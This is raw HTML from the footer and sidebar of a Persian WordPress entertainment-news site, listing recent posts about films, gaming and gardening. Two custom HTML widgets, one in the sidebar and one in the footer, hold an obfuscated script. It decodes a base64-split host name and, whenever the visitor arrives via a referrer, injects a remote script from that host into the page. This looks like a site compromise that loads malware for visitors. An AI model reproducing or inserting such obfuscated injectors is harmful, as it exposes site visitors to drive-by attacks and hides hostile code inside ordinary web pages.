		<div class="nav-links"><div class="nav-previous"><a href="https://funkhabari.ir/2023/10/20/%d8%a7%da%a9%d8%a8%d8%b1-%d9%82%d8%af%d9%85%db%8c-%d8%af%d8%b1%da%af%d8%b0%d8%b4%d8%aa/" rel="prev">اکبر قدمی درگذشت <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://funkhabari.ir/2023/10/20/%d8%af%d9%87%da%a9%d8%af%d9%87-%da%a9%d9%86%d8%af%d9%88%d8%a7%d9%86-%d8%af%d8%b1-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%d9%87%d8%a7%db%8c/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> دهکده کندوان در فهرست بهترین روستاهای گردشگری 2023 ثبت شد</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://funkhabari.ir/author/funkhabari-ir/"><img alt='' src='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=150&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">توسط <a href ="https://funkhabari.ir/author/funkhabari-ir/">funkhabari.ir</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>پست های مرتبط</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-196.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/" title="Permalink to: اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد">
                                              اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-195.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/" title="Permalink to: آموزش نگهداری و زمان کاشت هسته زردآلو">
                                              آموزش نگهداری و زمان کاشت هسته زردآلو</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-194.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/" title="Permalink to: برندگان جوایز Gotham TV Awards 2025 مشخص شدند">
                                              برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://funkhabari.ir/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >جستجو</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="جستجو" class="wp-block-search__button wp-element-button" type="submit" >جستجو</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">نوشته‌های تازه</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/">اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/">آموزش نگهداری و زمان کاشت هسته زردآلو</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/">برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/">رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%da%a9%d9%86%d8%a7%d8%b1%d8%aa-%d8%b1%d8%a7%d9%87%db%8c-%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1-%da%a9%d8%a7%d8%b1%d9%84/">«تهران کنارت» راهی جشنواره معتبر کارلووی واری شد!</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">آخرین دیدگاه‌ها</h2><div class="no-comments wp-block-latest-comments">دیدگاهی برای نمایش وجود ندارد.</div></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">بایگانی‌ها</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://funkhabari.ir/2025/06/'>ژوئن 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/05/'>می 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/04/'>آوریل 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/03/'>مارس 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/02/'>فوریه 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/01/'>ژانویه 2025</a></li>
	<li><a href='https://funkhabari.ir/2024/12/'>دسامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/11/'>نوامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/10/'>اکتبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/07/'>جولای 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/06/'>ژوئن 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/05/'>می 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/04/'>آوریل 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/03/'>مارس 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/01/'>ژانویه 2024</a></li>
	<li><a href='https://funkhabari.ir/2023/12/'>دسامبر 2023</a></li>
	<li><a href='https://funkhabari.ir/2023/11/'>نوامبر 2023</a></li>
	<li><a href='https://funkhabari.ir/2023/10/'>اکتبر 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">دسته‌ها</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
</ul></div></div></div><div id="custom_html-112" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-196.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/" title="Permalink to: اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد"> اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-195.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/" title="Permalink to: آموزش نگهداری و زمان کاشت هسته زردآلو"> آموزش نگهداری و زمان کاشت هسته زردآلو</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-194.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/" title="Permalink to: برندگان جوایز Gotham TV Awards 2025 مشخص شدند"> برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-193.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/" title="Permalink to: رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد"> رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-115" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <h1 class="site-title"> <a href="https://funkhabari.ir/" rel="home">سرگرمی خبری</a></h1>
                              <p class="site-description"></p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="http://funkhabari.ir">
								تمامی حقوق این سایت محفوظ است								</a>
								<span class="sep"> | </span>
								طراحی و توسعه								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://funkhabari.ir/" title="Home">Home</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/custom.js?ver=6.6.1" id="newsup-custom-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/custom-time.js?ver=6.6.1" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
